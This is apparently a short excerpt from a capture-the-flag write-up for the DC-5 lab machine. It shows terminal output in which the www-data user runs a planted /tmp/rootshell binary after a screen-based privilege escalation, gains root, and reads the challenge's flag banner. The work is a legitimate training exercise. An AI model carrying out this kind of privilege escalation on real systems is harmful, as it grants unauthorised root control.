 [+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@dc-5:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
thisistheflag.txt
# cat th
cat th
cat: th: No such file or directory
# cat thisistheflag.txt
cat thisistheflag.txt
888b    888 d8b                                                      888      888 888 888
8888b   888 Y8P                                                      888      888 888 888
88888b  888                                                          888      888 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888 .d88b.  888d888 888  888 888 888 888
888 Y88b888 888 d88P"   d8P  Y8b      888  888  888 d88""88b 888P"   888 .88P 888 888 888
888  Y88888 888 888     88888888      888  888  888 888  888 888     888888K  Y8P Y8P Y8P
888   Y8888 888 Y88b.   Y8b.          Y88b 888 d88P Y88..88P 888     888 "88b  "   "   "
888    Y888 888  "Y8888P "Y8888        "Y8888888P"   "Y88P"  888     888  888 888 888 888
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated.  :-)
I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.
#